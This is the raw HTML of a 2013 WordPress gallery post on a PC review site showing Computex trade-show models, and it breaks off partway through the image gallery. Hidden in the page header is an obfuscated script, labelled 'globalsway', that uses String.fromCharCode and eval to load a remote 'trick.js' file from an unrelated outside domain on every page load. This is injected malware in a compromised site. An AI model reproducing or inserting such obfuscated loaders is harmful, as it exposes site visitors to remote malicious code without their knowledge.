.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
</style>
<link rel="https://api.w.org/" href="https://www.custompcreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.custompcreview.com/wp-json/wp/v2/posts/18041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.custompcreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/" />
<link rel='shortlink' href='https://www.custompcreview.com/?p=18041' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Farticles%2Fcomputex-2013-mega-booth-babes-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Farticles%2Fcomputex-2013-mega-booth-babes-gallery%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-32x32-1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon.png" />
<style id="et-critical-inline-css">.et_pb_section_0_tb_header{padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{max-width:100%;text-align:left;margin-left:0}.et_pb_column_1_tb_header{margin:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:700}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff;min-height:39px}.et_pb_menu_0_tb_header{width:100%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#00a8ff}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-18041 single-format-standard wp-theme-Extra et-tb-has-template et-tb-has-header et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.custompcreview.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="241" src="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png" alt="" title="cpcr-logo" srcset="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png 500w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-325x157.png 325w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-200x96.png 200w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-300x145.png 300w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-16x8.png 16w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-32x15.png 32w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-28x13.png 28w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-56x27.png 56w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-64x31.png 64w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-48975" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-section-menu" class="et-menu nav"><li id="menu-item-31906" class="et_pb_menu_page_id-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31906"><a href="https://www.custompcreview.com/category/news/">News</a></li>
<li id="menu-item-31903" class="et_pb_menu_page_id-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31903"><a href="https://www.custompcreview.com/category/reviews/">Reviews</a></li>
<li id="menu-item-31904" class="et_pb_menu_page_id-514 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31904"><a href="https://www.custompcreview.com/category/articles/">Articles</a></li>
<li id="menu-item-31905" class="et_pb_menu_page_id-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31905"><a href="https://www.custompcreview.com/category/computer-builds/">Computer Builds</a></li>
<li id="menu-item-37732" class="et_pb_menu_page_id-37732 menu-item menu-item-type-custom menu-item-object-custom menu-item-37732"><a href="https://www.custompcreview.com/wiki/">Wiki</a></li>
<li id="menu-item-37731" class="et_pb_menu_page_id-190 menu-item menu-item-type-post_type menu-item-object-page menu-item-37731"><a href="https://www.custompcreview.com/support-us/">Support Us</a></li>
<li id="menu-item-38262" class="et_pb_menu_page_id-38262 menu-item menu-item-type-custom menu-item-object-custom menu-item-38262"><a href="/cdn-cgi/l/email-protection#583b283b2b2c393e3e183b2d2b2c3735283b2a3d2e313d2f763b3735">Tip Us!</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.custompcreview.com/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

		</div>
	</header>
	<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-18041" class="module single-post-module post-18041 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-event-coverage tag-booth-babes tag-computex tag-facebook tag-featured tag-his et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Computex Booth Babes of 2013</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="https://www.custompcreview.com/author/samchen/" class="url fn" title="Posts by Sam Chen" rel="author">Sam Chen</a> | <span class="updated">Jun 15, 2013</span> | <a href="https://www.custompcreview.com/category/articles/" rel="tag">Articles</a>, <a href="https://www.custompcreview.com/category/articles/event-coverage/" rel="tag">Event Coverage</a> | <a class="comments-link" href="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-9.jpg" alt="Computex Booth Babes of 2013" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>[section label=1. Booth Babes of Computex!]</p>
<h2>Booth Babes of Computex!</h2>
<p>As always, this year&#8217;s Computex was quite a busy show with tons of new products announced, but one of the most integral parts of the Computex experience is of course the hundreds of models hired by the many companies to draw attention to their booths.</p>
<p>For those who weren&#8217;t able to attend this year&#8217;s Computex, we were able to get some help from our good friend David Chang from Yuki-no photography who was able to help us bring you a small glimpse of the Computex booth babe experience. If you enjoy his work, be sure to give his Facebook page a like <a href="https://www.facebook.com/YukinoPhotography" target="_blank" rel="noopener">here</a>!</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-18041 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-1.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-2.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-5.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-6.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-7.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
